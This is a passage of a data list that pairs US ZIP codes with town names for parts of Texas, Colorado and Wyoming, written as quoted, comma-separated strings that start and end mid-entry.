TX","78060, Oakville, TX","78061, Pearsall, TX","78063, Pipe Creek, TX","78064, Pleasanton, TX","78065, Poteet, TX","78066, Rio Medina, TX","78067, San Ygnacio, TX","78069, Somerset, TX","78070, Spring Branch, TX","78071, Three Rivers, TX","78072, Tilden, TX","78073, Von Ormy, TX","78075, Whitsett, TX","78076, Zapata, TX","78101, Adkins, TX","78102, Beeville, TX","78104, Beeville, TX","78107, Berclair, TX","78108, Cibolo, TX","78109, Converse, TX","78112, Elmendorf, TX","78113, Falls City, TX","78114, Floresville, TX","78116, Gillett, TX","78117, Hobson, TX","78118, Karnes City, TX","78119, Kenedy, TX","78121, La Vernia, TX","78122, Leesville, TX","78123, Mc Queeney, TX","78124, Marion, TX","78125, Mineral, TX","78130, New Braunfels, TX","78132, New Braunfels, TX","78133, Canyon Lake, TX","78140, Nixon, TX","78141, Nordheim, TX","78142, Normanna, TX","78143, Pandora, TX","78144, Panna Maria, TX","78145, Pawnee, TX","78146, Pettus, TX","78147, Poth, TX","78148, Universal City, TX","78150, Jbsa Randolph, TX","78151, Runge, TX","78152, Saint Hedwig, TX","78154, Schertz, TX","78155, Seguin, TX","78159, Smiley, TX","78160, Stockdale, TX","78161, Sutherland Springs, TX","78162, Tuleta, TX","78163, Bulverde, TX","78164, Yorktown, TX","78201, San Antonio, TX","78202, San Antonio, TX","78203, San Antonio, TX","78204, San Antonio, TX","78205, San Antonio, TX","78207, San Antonio, TX","78208, San Antonio, TX","78209, San Antonio, TX","78210, San Antonio, TX","78211, San Antonio, TX","78212, San Antonio, TX","78213, San Antonio, TX","78214, San Antonio, TX","78215, San Antonio, TX","78216, San Antonio, TX","78217, San Antonio, TX","78218, San Antonio, TX","78219, San Antonio, TX","78220, San Antonio, TX","78221, San Antonio, TX","78222, San Antonio, TX","78223, San Antonio, TX","78224, San Antonio, TX","78225, San Antonio, TX","78226, San Antonio, TX","78227, San Antonio, TX","78228, San Antonio, TX","78229, San Antonio, TX","78230, San Antonio, TX","78231, San Antonio, TX","78232, San Antonio, TX","78233, San Antonio, TX","78234, Jbsa Ft Sam Houston, TX","78235, San Antonio, TX","78236, Jbsa Lackland, TX","78237, San Antonio, TX","78238, San Antonio, TX","78239, San Antonio, TX","78240, San Antonio, TX","78242, San Antonio, TX","78243, San Antonio, TX","78244, San Antonio, TX","78245, San Antonio, TX","78247, San Antonio, TX","78248, San Antonio, TX","78249, San Antonio, TX","78250, San Antonio, TX","78251, San Antonio, TX","78252, San Antonio, TX","78253, San Antonio, TX","78254, San Antonio, TX","78255, San Antonio, TX","78256, San Antonio, TX","78257, San Antonio, TX","78258, San Antonio, TX","78259, San Antonio, TX","78260, San Antonio, TX","78261, San Antonio, TX","78263, San Antonio, TX","78264, San Antonio, TX","78266, San Antonio, TX","78330, Agua Dulce, TX","78332, Alice, TX","78335, Aransas Pass, TX","78336, Aransas Pass, TX","78338, Armstrong, TX","78339, Banquete, TX","78340, Bayside, TX","78341, Benavides, TX","78342, Ben Bolt, TX","78343, Bishop, TX","78344, Bruni, TX","78349, Concepcion, TX","78351, Driscoll, TX","78352, Edroy, TX","78353, Encino, TX","78355, Falfurrias, TX","78357, Freer, TX","78358, Fulton, TX","78359, Gregory, TX","78361, Hebbronville, TX","78362, Ingleside, TX","78363, Kingsville, TX","78368, Mathis, TX","78369, Mirando City, TX","78370, Odem, TX","78371, Oilton, TX","78372, Orange Grove, TX","78373, Port Aransas, TX","78374, Portland, TX","78375, Premont, TX","78376, Realitos, TX","78377, Refugio, TX","78379, Riviera, TX","78380, Robstown, TX","78382, Rockport, TX","78383, Sandia, TX","78384, San Diego, TX","78385, Sarita, TX","78387, Sinton, TX","78389, Skidmore, TX","78390, Taft, TX","78391, Tynan, TX","78393, Woodsboro, TX","78401, Corpus Christi, TX","78402, Corpus Christi, TX","78404, Corpus Christi, TX","78405, Corpus Christi, TX","78406, Corpus Christi, TX","78407, Corpus Christi, TX","78408, Corpus Christi, TX","78409, Corpus Christi, TX","78410, Corpus Christi, TX","78411, Corpus Christi, TX","78412, Corpus Christi, TX","78413, Corpus Christi, TX","78414, Corpus Christi, TX","78415, Corpus Christi, TX","78416, Corpus Christi, TX","78417, Corpus Christi, TX","78418, Corpus Christi, TX","78419, Corpus Christi, TX","78501, Mcallen, TX","78503, Mcallen, TX","78504, Mcallen, TX","78516, Alamo, TX","78520, Brownsville, TX","78521, Brownsville, TX","78526, Brownsville, TX","78535, Combes, TX","78536, Delmita, TX","78537, Donna, TX","78538, Edcouch, TX","78539, Edinburg, TX","78541, Edinburg, TX","78542, Edinburg, TX","78543, Elsa, TX","78545, Falcon Heights, TX","78548, Grulla, TX","78549, Hargill, TX","78550, Harlingen, TX","78552, Harlingen, TX","78557, Hidalgo, TX","78558, La Blanca, TX","78559, La Feria, TX","78560, La Joya, TX","78561, Lasara, TX","78562, La Villa, TX","78563, Linn, TX","78564, Lopeno, TX","78565, Los Ebanos, TX","78566, Los Fresnos, TX","78567, Los Indios, TX","78569, Lyford, TX","78570, Mercedes, TX","78572, Mission, TX","78573, Mission, TX","78574, Mission, TX","78575, Olmito, TX","78576, Penitas, TX","78577, Pharr, TX","78578, Port Isabel, TX","78579, Progreso, TX","78580, Raymondville, TX","78582, Rio Grande City, TX","78583, Rio Hondo, TX","78584, Roma, TX","78585, Salineno, TX","78586, San Benito, TX","78588, San Isidro, TX","78589, San Juan, TX","78590, San Perlita, TX","78591, Santa Elena, TX","78592, Santa Maria, TX","78593, Santa Rosa, TX","78594, Sebastian, TX","78595, Sullivan City, TX","78596, Weslaco, TX","78597, South Padre Island, TX","78598, Port Mansfield, TX","78602, Bastrop, TX","78605, Bertram, TX","78606, Blanco, TX","78607, Bluffton, TX","78608, Briggs, TX","78609, Buchanan Dam, TX","78610, Buda, TX","78611, Burnet, TX","78612, Cedar Creek, TX","78613, Cedar Park, TX","78614, Cost, TX","78615, Coupland, TX","78616, Dale, TX","78617, Del Valle, TX","78618, Doss, TX","78619, Driftwood, TX","78620, Dripping Springs, TX","78621, Elgin, TX","78622, Fentress, TX","78623, Fischer, TX","78624, Fredericksburg, TX","78626, Georgetown, TX","78628, Georgetown, TX","78629, Gonzales, TX","78631, Harper, TX","78632, Harwood, TX","78633, Georgetown, TX","78634, Hutto, TX","78635, Hye, TX","78636, Johnson City, TX","78638, Kingsbury, TX","78639, Kingsland, TX","78640, Kyle, TX","78641, Leander, TX","78642, Liberty Hill, TX","78643, Llano, TX","78644, Lockhart, TX","78645, Leander, TX","78648, Luling, TX","78650, Mc Dade, TX","78652, Manchaca, TX","78653, Manor, TX","78654, Marble Falls, TX","78655, Martindale, TX","78656, Maxwell, TX","78657, Horseshoe Bay, TX","78659, Paige, TX","78660, Pflugerville, TX","78661, Prairie Lea, TX","78662, Red Rock, TX","78663, Round Mountain, TX","78664, Round Rock, TX","78665, Round Rock, TX","78666, San Marcos, TX","78669, Spicewood, TX","78670, Staples, TX","78671, Stonewall, TX","78672, Tow, TX","78675, Willow City, TX","78676, Wimberley, TX","78677, Wrightsboro, TX","78681, Round Rock, TX","78701, Austin, TX","78702, Austin, TX","78703, Austin, TX","78704, Austin, TX","78705, Austin, TX","78712, Austin, TX","78717, Austin, TX","78719, Austin, TX","78721, Austin, TX","78722, Austin, TX","78723, Austin, TX","78724, Austin, TX","78725, Austin, TX","78726, Austin, TX","78727, Austin, TX","78728, Austin, TX","78729, Austin, TX","78730, Austin, TX","78731, Austin, TX","78732, Austin, TX","78733, Austin, TX","78734, Austin, TX","78735, Austin, TX","78736, Austin, TX","78737, Austin, TX","78738, Austin, TX","78739, Austin, TX","78741, Austin, TX","78742, Austin, TX","78744, Austin, TX","78745, Austin, TX","78746, Austin, TX","78747, Austin, TX","78748, Austin, TX","78749, Austin, TX","78750, Austin, TX","78751, Austin, TX","78752, Austin, TX","78753, Austin, TX","78754, Austin, TX","78756, Austin, TX","78757, Austin, TX","78758, Austin, TX","78759, Austin, TX","78801, Uvalde, TX","78802, Uvalde, TX","78827, Asherton, TX","78828, Barksdale, TX","78829, Batesville, TX","78830, Big Wells, TX","78832, Brackettville, TX","78833, Camp Wood, TX","78834, Carrizo Springs, TX","78836, Catarina, TX","78837, Comstock, TX","78838, Concan, TX","78839, Crystal City, TX","78840, Del Rio, TX","78843, Laughlin Afb, TX","78850, D Hanis, TX","78851, Dryden, TX","78852, Eagle Pass, TX","78860, El Indio, TX","78861, Hondo, TX","78870, Knippa, TX","78871, Langtry, TX","78872, La Pryor, TX","78873, Leakey, TX","78877, Quemado, TX","78879, Rio Frio, TX","78880, Rocksprings, TX","78881, Sabinal, TX","78883, Tarpley, TX","78884, Utopia, TX","78885, Vanderpool, TX","78886, Yancey, TX","78931, Bleiblerville, TX","78932, Carmine, TX","78933, Cat Spring, TX","78934, Columbus, TX","78935, Alleyton, TX","78938, Ellinger, TX","78940, Fayetteville, TX","78941, Flatonia, TX","78942, Giddings, TX","78943, Glidden, TX","78944, Industry, TX","78945, La Grange, TX","78946, Ledbetter, TX","78947, Lexington, TX","78948, Lincoln, TX","78949, Muldoon, TX","78950, New Ulm, TX","78951, Oakland, TX","78953, Rosanky, TX","78954, Round Top, TX","78956, Schulenburg, TX","78957, Smithville, TX","78959, Waelder, TX","78962, Weimar, TX","78963, West Point, TX","79001, Adrian, TX","79003, Allison, TX","79005, Booker, TX","79007, Borger, TX","79009, Bovina, TX","79010, Boys Ranch, TX","79011, Briscoe, TX","79012, Bushland, TX","79013, Cactus, TX","79014, Canadian, TX","79015, Canyon, TX","79016, Canyon, TX","79018, Channing, TX","79019, Claude, TX","79021, Cotton Center, TX","79022, Dalhart, TX","79024, Darrouzett, TX","79025, Dawn, TX","79027, Dimmitt, TX","79029, Dumas, TX","79031, Earth, TX","79032, Edmonson, TX","79033, Farnsworth, TX","79034, Follett, TX","79035, Friona, TX","79036, Fritch, TX","79039, Groom, TX","79040, Gruver, TX","79041, Hale Center, TX","79042, Happy, TX","79043, Hart, TX","79044, Hartley, TX","79045, Hereford, TX","79046, Higgins, TX","79051, Kerrick, TX","79052, Kress, TX","79053, Lazbuddie, TX","79054, Lefors, TX","79056, Lipscomb, TX","79057, Mclean, TX","79058, Masterson, TX","79059, Miami, TX","79061, Mobeetie, TX","79062, Morse, TX","79063, Nazareth, TX","79064, Olton, TX","79065, Pampa, TX","79068, Panhandle, TX","79070, Perryton, TX","79072, Plainview, TX","79078, Sanford, TX","79079, Shamrock, TX","79080, Skellytown, TX","79081, Spearman, TX","79082, Springlake, TX","79083, Stinnett, TX","79084, Stratford, TX","79085, Summerfield, TX","79086, Sunray, TX","79087, Texline, TX","79088, Tulia, TX","79091, Umbarger, TX","79092, Vega, TX","79093, Waka, TX","79094, Wayside, TX","79095, Wellington, TX","79096, Wheeler, TX","79097, White Deer, TX","79098, Wildorado, TX","79101, Amarillo, TX","79102, Amarillo, TX","79103, Amarillo, TX","79104, Amarillo, TX","79105, Amarillo, TX","79106, Amarillo, TX","79107, Amarillo, TX","79108, Amarillo, TX","79109, Amarillo, TX","79110, Amarillo, TX","79111, Amarillo, TX","79118, Amarillo, TX","79119, Amarillo, TX","79121, Amarillo, TX","79124, Amarillo, TX","79201, Childress, TX","79220, Afton, TX","79225, Chillicothe, TX","79226, Clarendon, TX","79227, Crowell, TX","79229, Dickens, TX","79230, Dodson, TX","79231, Dougherty, TX","79233, Estelline, TX","79234, Flomot, TX","79235, Floydada, TX","79236, Guthrie, TX","79237, Hedley, TX","79239, Lakeview, TX","79240, Lelia Lake, TX","79241, Lockney, TX","79243, Mcadoo, TX","79244, Matador, TX","79245, Memphis, TX","79247, Odell, TX","79248, Paducah, TX","79250, Petersburg, TX","79251, Quail, TX","79252, Quanah, TX","79255, Quitaque, TX","79256, Roaring Springs, TX","79257, Silverton, TX","79258, South Plains, TX","79259, Tell, TX","79261, Turkey, TX","79311, Abernathy, TX","79312, Amherst, TX","79313, Anton, TX","79314, Bledsoe, TX","79316, Brownfield, TX","79322, Crosbyton, TX","79323, Denver City, TX","79324, Enochs, TX","79325, Farwell, TX","79326, Fieldton, TX","79329, Idalou, TX","79330, Justiceburg, TX","79331, Lamesa, TX","79336, Levelland, TX","79339, Littlefield, TX","79342, Loop, TX","79343, Lorenzo, TX","79344, Maple, TX","79345, Meadow, TX","79346, Morton, TX","79347, Muleshoe, TX","79350, New Deal, TX","79351, Odonnell, TX","79353, Pep, TX","79355, Plains, TX","79356, Post, TX","79357, Ralls, TX","79358, Ropesville, TX","79359, Seagraves, TX","79360, Seminole, TX","79363, Shallowater, TX","79364, Slaton, TX","79366, Ransom Canyon, TX","79367, Smyer, TX","79369, Spade, TX","79370, Spur, TX","79371, Sudan, TX","79372, Sundown, TX","79373, Tahoka, TX","79376, Tokio, TX","79377, Welch, TX","79378, Wellman, TX","79379, Whiteface, TX","79380, Whitharral, TX","79381, Wilson, TX","79382, Wolfforth, TX","79401, Lubbock, TX","79403, Lubbock, TX","79404, Lubbock, TX","79406, Lubbock, TX","79407, Lubbock, TX","79410, Lubbock, TX","79411, Lubbock, TX","79412, Lubbock, TX","79413, Lubbock, TX","79414, Lubbock, TX","79415, Lubbock, TX","79416, Lubbock, TX","79423, Lubbock, TX","79424, Lubbock, TX","79501, Anson, TX","79502, Aspermont, TX","79503, Avoca, TX","79504, Baird, TX","79505, Benjamin, TX","79506, Blackwell, TX","79508, Buffalo Gap, TX","79510, Clyde, TX","79511, Coahoma, TX","79512, Colorado City, TX","79517, Fluvanna, TX","79518, Girard, TX","79519, Goldsboro, TX","79520, Hamlin, TX","79521, Haskell, TX","79525, Hawley, TX","79526, Hermleigh, TX","79527, Ira, TX","79528, Jayton, TX","79529, Knox City, TX","79530, Lawn, TX","79532, Loraine, TX","79533, Lueders, TX","79534, Mc Caulley, TX","79535, Maryneal, TX","79536, Merkel, TX","79537, Nolan, TX","79538, Novice, TX","79539, O Brien, TX","79540, Old Glory, TX","79541, Ovalo, TX","79543, Roby, TX","79544, Rochester, TX","79545, Roscoe, TX","79546, Rotan, TX","79547, Rule, TX","79548, Rule, TX","79549, Snyder, TX","79553, Stamford, TX","79556, Sweetwater, TX","79560, Sylvester, TX","79561, Trent, TX","79562, Tuscola, TX","79563, Tye, TX","79565, Westbrook, TX","79566, Wingate, TX","79567, Winters, TX","79601, Abilene, TX","79602, Abilene, TX","79603, Abilene, TX","79605, Abilene, TX","79606, Abilene, TX","79607, Dyess Afb, TX","79699, Abilene, TX","79701, Midland, TX","79703, Midland, TX","79705, Midland, TX","79706, Midland, TX","79707, Midland, TX","79713, Ackerly, TX","79714, Andrews, TX","79718, Balmorhea, TX","79719, Barstow, TX","79720, Big Spring, TX","79730, Coyanosa, TX","79731, Crane, TX","79733, Forsan, TX","79734, Fort Davis, TX","79735, Fort Stockton, TX","79738, Gail, TX","79739, Garden City, TX","79741, Goldsmith, TX","79742, Grandfalls, TX","79743, Imperial, TX","79744, Iraan, TX","79745, Kermit, TX","79748, Knott, TX","79749, Lenorah, TX","79752, Mc Camey, TX","79754, Mentone, TX","79755, Midkiff, TX","79756, Monahans, TX","79758, Gardendale, TX","79759, Notrees, TX","79761, Odessa, TX","79762, Odessa, TX","79763, Odessa, TX","79764, Odessa, TX","79765, Odessa, TX","79766, Odessa, TX","79770, Orla, TX","79772, Pecos, TX","79777, Pyote, TX","79778, Rankin, TX","79780, Saragosa, TX","79781, Sheffield, TX","79782, Stanton, TX","79783, Tarzan, TX","79785, Toyah, TX","79788, Wickett, TX","79789, Wink, TX","79821, Anthony, TX","79830, Alpine, TX","79831, Alpine, TX","79834, Big Bend National Park, TX","79835, Canutillo, TX","79836, Clint, TX","79837, Dell City, TX","79838, Fabens, TX","79839, Fort Hancock, TX","79842, Marathon, TX","79843, Marfa, TX","79845, Presidio, TX","79846, Redford, TX","79847, Salt Flat, TX","79848, Sanderson, TX","79849, San Elizario, TX","79851, Sierra Blanca, TX","79852, Terlingua, TX","79853, Tornillo, TX","79854, Valentine, TX","79855, Van Horn, TX","79901, El Paso, TX","79902, El Paso, TX","79903, El Paso, TX","79904, El Paso, TX","79905, El Paso, TX","79906, El Paso, TX","79907, El Paso, TX","79908, El Paso, TX","79911, El Paso, TX","79912, El Paso, TX","79915, El Paso, TX","79916, Fort Bliss, TX","79920, El Paso, TX","79922, El Paso, TX","79924, El Paso, TX","79925, El Paso, TX","79927, El Paso, TX","79928, El Paso, TX","79930, El Paso, TX","79932, El Paso, TX","79934, El Paso, TX","79935, El Paso, TX","79936, El Paso, TX","79938, El Paso, TX","79942, El Paso, TX","80002, Arvada, CO","80003, Arvada, CO","80004, Arvada, CO","80005, Arvada, CO","80007, Arvada, CO","80010, Aurora, CO","80011, Aurora, CO","80012, Aurora, CO","80013, Aurora, CO","80014, Aurora, CO","80015, Aurora, CO","80016, Aurora, CO","80017, Aurora, CO","80018, Aurora, CO","80019, Aurora, CO","80020, Broomfield, CO","80021, Broomfield, CO","80022, Commerce City, CO","80023, Broomfield, CO","80024, Dupont, CO","80025, Eldorado Springs, CO","80026, Lafayette, CO","80027, Louisville, CO","80030, Westminster, CO","80031, Westminster, CO","80033, Wheat Ridge, CO","80045, Aurora, CO","80101, Agate, CO","80102, Bennett, CO","80103, Byers, CO","80104, Castle Rock, CO","80105, Deer Trail, CO","80106, Elbert, CO","80107, Elizabeth, CO","80108, Castle Rock, CO","80109, Castle Rock, CO","80110, Englewood, CO","80111, Englewood, CO","80112, Englewood, CO","80113, Englewood, CO","80116, Franktown, CO","80117, Kiowa, CO","80118, Larkspur, CO","80120, Littleton, CO","80121, Littleton, CO","80122, Littleton, CO","80123, Littleton, CO","80124, Lone Tree, CO","80125, Littleton, CO","80126, Littleton, CO","80127, Littleton, CO","80128, Littleton, CO","80129, Littleton, CO","80130, Littleton, CO","80131, Louviers, CO","80132, Monument, CO","80133, Palmer Lake, CO","80134, Parker, CO","80135, Sedalia, CO","80136, Strasburg, CO","80137, Watkins, CO","80138, Parker, CO","80202, Denver, CO","80203, Denver, CO","80204, Denver, CO","80205, Denver, CO","80206, Denver, CO","80207, Denver, CO","80209, Denver, CO","80210, Denver, CO","80211, Denver, CO","80212, Denver, CO","80214, Denver, CO","80215, Denver, CO","80216, Denver, CO","80218, Denver, CO","80219, Denver, CO","80220, Denver, CO","80221, Denver, CO","80222, Denver, CO","80223, Denver, CO","80224, Denver, CO","80226, Denver, CO","80227, Denver, CO","80228, Denver, CO","80229, Denver, CO","80230, Denver, CO","80231, Denver, CO","80232, Denver, CO","80233, Denver, CO","80234, Denver, CO","80235, Denver, CO","80236, Denver, CO","80237, Denver, CO","80238, Denver, CO","80239, Denver, CO","80241, Thornton, CO","80246, Denver, CO","80247, Denver, CO","80249, Denver, CO","80260, Denver, CO","80264, Denver, CO","80290, Denver, CO","80293, Denver, CO","80294, Denver, CO","80301, Boulder, CO","80302, Boulder, CO","80303, Boulder, CO","80304, Boulder, CO","80305, Boulder, CO","80310, Boulder, CO","80401, Golden, CO","80403, Golden, CO","80419, Golden, CO","80420, Alma, CO","80421, Bailey, CO","80422, Black Hawk, CO","80423, Bond, CO","80424, Breckenridge, CO","80425, Buffalo Creek, CO","80426, Burns, CO","80427, Central City, CO","80428, Clark, CO","80432, Como, CO","80433, Conifer, CO","80434, Cowdrey, CO","80435, Dillon, CO","80436, Dumont, CO","80438, Empire, CO","80439, Evergreen, CO","80440, Fairplay, CO","80442, Fraser, CO","80443, Frisco, CO","80444, Georgetown, CO","80446, Granby, CO","80447, Grand Lake, CO","80448, Grant, CO","80449, Hartsel, CO","80451, Hot Sulphur Springs, CO","80452, Idaho Springs, CO","80453, Idledale, CO","80454, Indian Hills, CO","80455, Jamestown, CO","80456, Jefferson, CO","80457, Kittredge, CO","80459, Kremmling, CO","80461, Leadville, CO","80463, Mc Coy, CO","80465, Morrison, CO","80466, Nederland, CO","80467, Oak Creek, CO","80468, Parshall, CO","80469, Phippsburg, CO","80470, Pine, CO","80471, Pinecliffe, CO","80473, Rand, CO","80475, Shawnee, CO","80476, Silver Plume, CO","80477, Steamboat Springs, CO","80478, Tabernash, CO","80479, Toponas, CO","80480, Walden, CO","80481, Ward, CO","80482, Winter Park, CO","80483, Yampa, CO","80487, Steamboat Springs, CO","80488, Steamboat Springs, CO","80497, Silverthorne, CO","80498, Silverthorne, CO","80501, Longmont, CO","80503, Longmont, CO","80504, Longmont, CO","80510, Allenspark, CO","80511, Estes Park, CO","80512, Bellvue, CO","80513, Berthoud, CO","80514, Dacono, CO","80515, Drake, CO","80516, Erie, CO","80517, Estes Park, CO","80520, Firestone, CO","80521, Fort Collins, CO","80524, Fort Collins, CO","80525, Fort Collins, CO","80526, Fort Collins, CO","80528, Fort Collins, CO","80530, Frederick, CO","80532, Glen Haven, CO","80534, Johnstown, CO","80535, Laporte, CO","80536, Livermore, CO","80537, Loveland, CO","80538, Loveland, CO","80540, Lyons, CO","80542, Mead, CO","80543, Milliken, CO","80544, Niwot, CO","80545, Red Feather Lakes, CO","80546, Severance, CO","80547, Timnath, CO","80549, Wellington, CO","80550, Windsor, CO","80601, Brighton, CO","80602, Brighton, CO","80603, Brighton, CO","80610, Ault, CO","80611, Briggsdale, CO","80612, Carr, CO","80615, Eaton, CO","80620, Evans, CO","80621, Fort Lupton, CO","80622, Galeton, CO","80623, Gilcrest, CO","80624, Gill, CO","80631, Greeley, CO","80634, Greeley, CO","80640, Henderson, CO","80642, Hudson, CO","80643, Keenesburg, CO","80644, Kersey, CO","80645, La Salle, CO","80648, Nunn, CO","80649, Orchard, CO","80650, Pierce, CO","80651, Platteville, CO","80652, Roggen, CO","80653, Weldona, CO","80654, Wiggins, CO","80701, Fort Morgan, CO","80705, Log Lane Village, CO","80720, Akron, CO","80721, Amherst, CO","80722, Atwood, CO","80723, Brush, CO","80726, Crook, CO","80727, Eckley, CO","80728, Fleming, CO","80729, Grover, CO","80731, Haxtun, CO","80733, Hillrose, CO","80734, Holyoke, CO","80735, Idalia, CO","80736, Iliff, CO","80737, Julesburg, CO","80740, Lindon, CO","80741, Merino, CO","80742, New Raymer, CO","80743, Otis, CO","80744, Ovid, CO","80745, Padroni, CO","80746, Paoli, CO","80747, Peetz, CO","80749, Sedgwick, CO","80750, Snyder, CO","80751, Sterling, CO","80754, Stoneham, CO","80755, Vernon, CO","80757, Woodrow, CO","80758, Wray, CO","80759, Yuma, CO","80801, Anton, CO","80802, Arapahoe, CO","80804, Arriba, CO","80805, Bethune, CO","80807, Burlington, CO","80808, Calhan, CO","80809, Cascade, CO","80810, Cheyenne Wells, CO","80812, Cope, CO","80813, Cripple Creek, CO","80814, Divide, CO","80815, Flagler, CO","80816, Florissant, CO","80817, Fountain, CO","80818, Genoa, CO","80819, Green Mountain Falls, CO","80820, Guffey, CO","80821, Hugo, CO","80822, Joes, CO","80823, Karval, CO","80824, Kirk, CO","80825, Kit Carson, CO","80827, Lake George, CO","80828, Limon, CO","80829, Manitou Springs, CO","80830, Matheson, CO","80831, Peyton, CO","80832, Ramah, CO","80833, Rush, CO","80834, Seibert, CO","80835, Simla, CO","80836, Stratton, CO","80840, Usaf Academy, CO","80860, Victor, CO","80861, Vona, CO","80862, Wild Horse, CO","80863, Woodland Park, CO","80864, Yoder, CO","80902, Colorado Springs, CO","80903, Colorado Springs, CO","80904, Colorado Springs, CO","80905, Colorado Springs, CO","80906, Colorado Springs, CO","80907, Colorado Springs, CO","80908, Colorado Springs, CO","80909, Colorado Springs, CO","80910, Colorado Springs, CO","80911, Colorado Springs, CO","80913, Colorado Springs, CO","80914, Colorado Springs, CO","80915, Colorado Springs, CO","80916, Colorado Springs, CO","80917, Colorado Springs, CO","80918, Colorado Springs, CO","80919, Colorado Springs, CO","80920, Colorado Springs, CO","80921, Colorado Springs, CO","80922, Colorado Springs, CO","80923, Colorado Springs, CO","80924, Colorado Springs, CO","80925, Colorado Springs, CO","80926, Colorado Springs, CO","80927, Colorado Springs, CO","80928, Colorado Springs, CO","80929, Colorado Springs, CO","80930, Colorado Springs, CO","80938, Colorado Springs, CO","80939, Colorado Springs, CO","80951, Colorado Springs, CO","81001, Pueblo, CO","81003, Pueblo, CO","81004, Pueblo, CO","81005, Pueblo, CO","81006, Pueblo, CO","81007, Pueblo, CO","81008, Pueblo, CO","81019, Colorado City, CO","81020, Aguilar, CO","81021, Arlington, CO","81022, Avondale, CO","81023, Beulah, CO","81024, Boncarbo, CO","81025, Boone, CO","81027, Branson, CO","81029, Campo, CO","81030, Cheraw, CO","81033, Crowley, CO","81036, Eads, CO","81038, Fort Lyon, CO","81039, Fowler, CO","81040, Gardner, CO","81041, Granada, CO","81043, Hartman, CO","81044, Hasty, CO","81045, Haswell, CO","81047, Holly, CO","81049, Kim, CO","81050, La Junta, CO","81052, Lamar, CO","81054, Las Animas, CO","81055, La Veta, CO","81057, Mc Clave, CO","81058, Manzanola, CO","81059, Model, CO","81062, Olney Springs, CO","81063, Ordway, CO","81064, Pritchett, CO","81067, Rocky Ford, CO","81069, Rye, CO","81071, Sheridan Lake, CO","81073, Springfield, CO","81076, Sugar City, CO","81077, Swink, CO","81081, Trinchera, CO","81082, Trinidad, CO","81084, Two Buttes, CO","81087, Vilas, CO","81089, Walsenburg, CO","81090, Walsh, CO","81091, Weston, CO","81092, Wiley, CO","81101, Alamosa, CO","81120, Antonito, CO","81121, Arboles, CO","81122, Bayfield, CO","81123, Blanca, CO","81124, Capulin, CO","81125, Center, CO","81126, Chama, CO","81128, Chromo, CO","81129, Conejos, CO","81130, Creede, CO","81131, Crestone, CO","81132, Del Norte, CO","81133, Fort Garland, CO","81136, Hooper, CO","81137, Ignacio, CO","81138, Jaroso, CO","81140, La Jara, CO","81141, Manassa, CO","81143, Moffat, CO","81144, Monte Vista, CO","81146, Mosca, CO","81147, Pagosa Springs, CO","81148, Romeo, CO","81149, Saguache, CO","81151, Sanford, CO","81152, San Luis, CO","81154, South Fork, CO","81155, Villa Grove, CO","81201, Salida, CO","81210, Almont, CO","81211, Buena Vista, CO","81212, Canon City, CO","81220, Cimarron, CO","81221, Coal Creek, CO","81222, Coaldale, CO","81223, Cotopaxi, CO","81224, Crested Butte, CO","81225, Crested Butte, CO","81226, Florence, CO","81227, Monarch, CO","81230, Gunnison, CO","81231, Gunnison, CO","81232, Hillside, CO","81233, Howard, CO","81235, Lake City, CO","81236, Nathrop, CO","81237, Ohio City, CO","81239, Parlin, CO","81240, Penrose, CO","81241, Pitkin, CO","81242, Poncha Springs, CO","81243, Powderhorn, CO","81244, Rockvale, CO","81248, Sargents, CO","81251, Twin Lakes, CO","81252, Westcliffe, CO","81253, Wetmore, CO","81301, Durango, CO","81303, Durango, CO","81320, Cahone, CO","81321, Cortez, CO","81323, Dolores, CO","81324, Dove Creek, CO","81325, Egnar, CO","81326, Hesperus, CO","81327, Lewis, CO","81328, Mancos, CO","81330, Mesa Verde National Park, CO","81331, Pleasant View, CO","81332, Rico, CO","81334, Towaoc, CO","81335, Yellow Jacket, CO","81401, Montrose, CO","81403, Montrose, CO","81410, Austin, CO","81411, Bedrock, CO","81413, Cedaredge, CO","81415, Crawford, CO","81416, Delta, CO","81418, Eckert, CO","81419, Hotchkiss, CO","81422, Naturita, CO","81423, Norwood, CO","81424, Nucla, CO","81425, Olathe, CO","81426, Ophir, CO","81427, Ouray, CO","81428, Paonia, CO","81429, Paradox, CO","81430, Placerville, CO","81431, Redvale, CO","81432, Ridgway, CO","81433, Silverton, CO","81434, Somerset, CO","81435, Telluride, CO","81501, Grand Junction, CO","81503, Grand Junction, CO","81504, Grand Junction, CO","81505, Grand Junction, CO","81506, Grand Junction, CO","81507, Grand Junction, CO","81520, Clifton, CO","81521, Fruita, CO","81522, Gateway, CO","81523, Glade Park, CO","81524, Loma, CO","81525, Mack, CO","81526, Palisade, CO","81527, Whitewater, CO","81601, Glenwood Springs, CO","81610, Dinosaur, CO","81611, Aspen, CO","81612, Aspen, CO","81615, Snowmass Village, CO","81620, Avon, CO","81621, Basalt, CO","81623, Carbondale, CO","81624, Collbran, CO","81625, Craig, CO","81630, De Beque, CO","81631, Eagle, CO","81632, Edwards, CO","81633, Dinosaur, CO","81635, Parachute, CO","81637, Gypsum, CO","81638, Hamilton, CO","81639, Hayden, CO","81640, Maybell, CO","81641, Meeker, CO","81642, Meredith, CO","81643, Mesa, CO","81645, Minturn, CO","81646, Molina, CO","81647, New Castle, CO","81648, Rangely, CO","81649, Red Cliff, CO","81650, Rifle, CO","81652, Silt, CO","81653, Slater, CO","81654, Snowmass, CO","81655, Wolcott, CO","81656, Woody Creek, CO","81657, Vail, CO","82001, Cheyenne, WY","82005, Fe Warren Afb, WY","82007, Cheyenne, WY","82009, Cheyenne, WY","82050, Albin, WY","82051, Bosler, WY","82052, Buford, WY","82053, Burns, WY","82054, Carpenter, WY","82055, Centennial, WY","82058, Garrett, WY","82059, Granite Canon, WY","82060, Hillsdale, WY","82061, Horse Creek, WY","82063, Jelm, WY","82070, Laramie, WY","82072, Laramie, WY","82073, Laramie, WY","82081, Meriden, WY","82082, Pine Bluffs, WY","82083, Rock River, WY","82084, Tie Siding, WY","82190, Yellowstone National Park, WY","82201, Wheatland, WY","82210, Chugwater, WY","82212, Fort Laramie, WY","82213, Glendo, WY","82214, Guernsey, WY","82215, Hartville, WY","82217, Hawk Springs, WY","82219, Jay Em, WY","82221, Lagrange, WY","82222, Lance Creek, WY","82223, Lingle, WY","82224, Lost Springs, WY","82225, Lusk, WY","82227, Manville, WY","82229, Shawnee, WY","82240, Torrington, WY","82242, Van Tassell, WY","82243, Veteran, WY","82244, Yoder, WY","82301, Rawlins, WY","82321, Baggs, WY","82322, Bairoil, WY","82323, Dixon, WY","82324, Elk Mountain, WY","82325, Encampment, WY","82327, Hanna, WY","82329, Medicine Bow, WY","82331, Saratoga, WY","82332, 